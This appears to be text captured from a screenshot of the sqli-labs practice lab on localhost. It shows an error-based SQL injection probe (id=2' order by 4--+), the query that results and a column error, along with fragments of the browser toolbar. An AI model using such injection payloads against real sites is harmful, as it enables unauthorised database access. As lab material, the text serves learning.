 Welcome Dhakkan
string(57) "SELECT * FROM users WHERE id='2' order by 4-- ' LIMIT 0,1"
Unknown column '4' in 'order clause'
开发者工具 - Less-1 **Error Based- String** - http://localhost/Less-1/?id=2' order by 4--+
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 Hack
ncryption Encoding SQL XSS Other Contribut
Load URL http://localhost/Less-1/?id=2%27 order by 4 --+
Split URL
Execute